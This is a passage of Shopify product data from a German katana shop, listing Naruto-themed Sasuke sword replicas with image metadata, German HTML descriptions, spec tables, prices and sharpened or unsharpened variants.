Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Blade-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856374028,"position":10,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Blade-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Blade-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Lame-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856406796,"position":11,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Lame-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Lame-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Saya-Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856439564,"position":12,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856472332,"position":13,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856505100,"position":14,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Saya-Sasuke-Uchiwa-Kusanagi","id":37735856537868,"position":15,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468","width":590}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das Katana von Sasuke Uchiha, das Kusanagi in Schwarz, aus hochwertigem handgeschmiedetem Carbonstahl 1060 mit einer scharfen Klinge. Inspiriert von Naruto, ist dieses japanische Katana ein handwerkliches Meisterwerk, perfekt für Fans von Naruto und Sasuke! Tritt unserer Samurai-Armee bei!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPEZIFIKATIONEN\u003c\/h5\u003e\n\u003cdiv\u003e\n    \u003ctable width=\"100%\"\u003e\n        \u003ctbody\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eSchwarz\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eMaterial\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eCarbonstahl 1060\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eWächter (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eMassivholz\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eGriff\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003e\u003cspan\u003eMassivholz\u003c\/span\u003e\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n    \u003ctable style=\"width: 98.0337%;\"\u003e\n        \u003ctbody\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e\n                    \u003cp\u003e104 cm\u003cbr\u003e\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e\n                    \u003cp\u003e72 cm\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e"},{"id":8616140996876,"title":"sasuke schwert","handle":"sasuke-schwert","description":"\u003cspan\u003eEntdecken Sie das wunderschöne Sasuke-Schwert, eine Nachbildung des ikonischen Schwertes von Sasuke Uchiha in Naruto. Diese außergewöhnliche Klinge ist ein neues Stück, das der Ästhetik und Kraft des Animes treu bleibt.\u003c\/span\u003e\n\n\u003cdiv\u003e\n  \u003ctable width=\"100%\"\u003e\n    \u003ctbody\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eGrau und Schwarz\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eMaterial\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eKohlenstoffstahl 1060\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eWache (Tsuba)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eScabbard (Saya)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eMassives Holz und Leder\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eGriff (Tsuka)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eMassives Holz\u003c\/p\u003e\n          \u003cp\u003eUmsponnene Schnur\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n    \u003c\/tbody\u003e\n  \u003c\/table\u003e\n\u003c\/div\u003e\n\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n  \u003ctable style=\"width: 98.0337%;\"\u003e\n    \u003ctbody\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e\n          \u003cp\u003e102 cm\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e\n          \u003cp\u003e72 cm\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e0,75 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eLänge des Griffs\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e3,2 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n    \u003c\/tbody\u003e\n  \u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2024-02-19T10:35:54+01:00","created_at":"2024-02-19T10:36:15+01:00","vendor":"Katana Deutschland","type":"","tags":[],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45136215245068,"title":"Geschärft","option1":"Geschärft","option2":null,"option3":null,"sku":"L1039-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"sasuke schwert - Geschärft","public_title":"Geschärft","options":["Geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45406284415244,"title":"Nicht geschärft","option1":"Nicht geschärft","option2":null,"option3":null,"sku":"L1039-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"sasuke schwert - Nicht geschärft","public_title":"Nicht geschärft","options":["Nicht geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke_f9166586-9993-46e6-96d2-c987a37d5eab.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke_c3f79ad9-e38e-4018-be1e-94893860fa02.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke_e439c106-9927-40f6-a621-7bdcb6b5f6d2.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke_6db30d6e-3583-4ee2-ad6c-0dfaf01a47c5.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke_8db609b6-1d15-473c-bef0-5093e3717e18.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto_1903b143-3571-4062-9998-6ea1934b7a97.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke_6fab5715-0352-467a-a85b-dbf7d35ef7da.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke_318732ad-a436-471d-8ba8-bbdfd73888f5.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke_95ef79ca-506b-47b4-b51c-6333893b5983.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke_96ae6620-be8f-42e3-93d8-4389b7d9a015.jpg?v=1708335375"],"featured_image":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375","options":["Schärfen"],"media":[{"alt":"epee-sasuke","id":38659838181644,"position":1,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375","width":2000},{"alt":"sabre-sasuke","id":38659838214412,"position":2,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375","width":2000},{"alt":"katana-sasuke","id":38659838247180,"position":3,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke_f9166586-9993-46e6-96d2-c987a37d5eab.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke_f9166586-9993-46e6-96d2-c987a37d5eab.jpg?v=1708335375","width":2000},{"alt":"saya-sabre-sasuke","id":38659838279948,"position":4,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke_c3f79ad9-e38e-4018-be1e-94893860fa02.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke_c3f79ad9-e38e-4018-be1e-94893860fa02.jpg?v=1708335375","width":2000},{"alt":"lame-sabre-sasuke","id":38659838312716,"position":5,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke_e439c106-9927-40f6-a621-7bdcb6b5f6d2.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke_e439c106-9927-40f6-a621-7bdcb6b5f6d2.jpg?v=1708335375","width":2000},{"alt":"lame-katana-sasuke","id":38659838345484,"position":6,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke_6db30d6e-3583-4ee2-ad6c-0dfaf01a47c5.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke_6db30d6e-3583-4ee2-ad6c-0dfaf01a47c5.jpg?v=1708335375","width":2000},{"alt":"sabre-de-sasuke","id":38659838378252,"position":7,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke_8db609b6-1d15-473c-bef0-5093e3717e18.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke_8db609b6-1d15-473c-bef0-5093e3717e18.jpg?v=1708335375","width":2000},{"alt":"sabre-sasuke-naruto","id":38659838411020,"position":8,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto_1903b143-3571-4062-9998-6ea1934b7a97.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto_1903b143-3571-4062-9998-6ea1934b7a97.jpg?v=1708335375","width":2000},{"alt":"saya-epee-sasuke","id":38659838443788,"position":9,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke_6fab5715-0352-467a-a85b-dbf7d35ef7da.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke_6fab5715-0352-467a-a85b-dbf7d35ef7da.jpg?v=1708335375","width":2000},{"alt":"saya-katana-sasuke","id":38659838476556,"position":10,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke_318732ad-a436-471d-8ba8-bbdfd73888f5.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke_318732ad-a436-471d-8ba8-bbdfd73888f5.jpg?v=1708335375","width":2000},{"alt":"saya-sasuke","id":38659838509324,"position":11,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke_95ef79ca-506b-47b4-b51c-6333893b5983.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke_95ef79ca-506b-47b4-b51c-6333893b5983.jpg?v=1708335375","width":2000},{"alt":"katana-de-sasuke","id":38659838542092,"position":12,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke_96ae6620-be8f-42e3-93d8-4389b7d9a015.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke_96ae6620-be8f-42e3-93d8-4389b7d9a015.jpg?v=1708335375","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan\u003eEntdecken Sie das wunderschöne Sasuke-Schwert, eine Nachbildung des ikonischen Schwertes von Sasuke Uchiha in Naruto. Diese außergewöhnliche Klinge ist ein neues Stück, das der Ästhetik und Kraft des Animes treu bleibt.\u003c\/span\u003e\n\n\u003cdiv\u003e\n  \u003ctable width=\"100%\"\u003e\n    \u003ctbody\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eGrau und Schwarz\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eMaterial\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eKohlenstoffstahl 1060\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eWache (Tsuba)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eScabbard (Saya)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eMassives Holz und Leder\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eGriff (Tsuka)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eMassives Holz\u003c\/p\u003e\n          \u003cp\u003eUmsponnene Schnur\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n    \u003c\/tbody\u003e\n  \u003c\/table\u003e\n\u003c\/div\u003e\n\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n  \u003ctable style=\"width: 98.0337%;\"\u003e\n    \u003ctbody\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e\n          \u003cp\u003e102 cm\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e\n          \u003cp\u003e72 cm\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e0,75 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eLänge des Griffs\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e3,2 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n    \u003c\/tbody\u003e\n  \u003c\/table\u003e\n\u003c\/div\u003e"},{"id":8504752210188,"title":"Sasuke Katana","handle":"katana-sasuke","description":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das Katana von Sasuke Uchiha, das Kusanagi in Weiß, aus hochwertigem handgeschmiedetem Carbonstahl 1060 mit einer scharfen Klinge. Inspiriert von Naruto, ist dieses japanische Katana ein handwerkliches Meisterwerk, perfekt für Fans von Naruto und Sasuke! Tritt unserer Samurai-Armee bei!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPEZIFIKATIONEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eWeiß\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMaterial\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eCarbonstahl 1060\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWächter (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassivholz\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGriff\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eMassivholz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e104 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2023-11-19T22:47:48+01:00","created_at":"2023-11-19T22:48:02+01:00","vendor":"Katana Deutschland","type":"","tags":[],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44799964643596,"title":"Geschärft","option1":"Geschärft","option2":null,"option3":null,"sku":"L1014-50","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sasuke Katana - Geschärft","public_title":"Geschärft","options":["Geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45406309679372,"title":"Nicht geschärft","option1":"Nicht geschärft","option2":null,"option3":null,"sku":"L1014-50","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sasuke Katana - Nicht geschärft","public_title":"Nicht geschärft","options":["Nicht geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_7bf610e9-8810-4168-be4b-8b90fc4f8bd8.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_d2d67039-1ffb-4b1f-9069-08c4f9ab59f1.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_00f39ed4-b5f8-4033-a4f8-ae266ba543de.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa_015e410f-b815-4b68-9c38-3a6121c09a64.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanag.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_89ffafcc-06e6-448f-9021-42ab24a32828.webp?v=1700430482"],"featured_image":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482","options":["Schärfen"],"media":[{"alt":"Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735859257612,"position":1,"preview_image":{"aspect_ratio"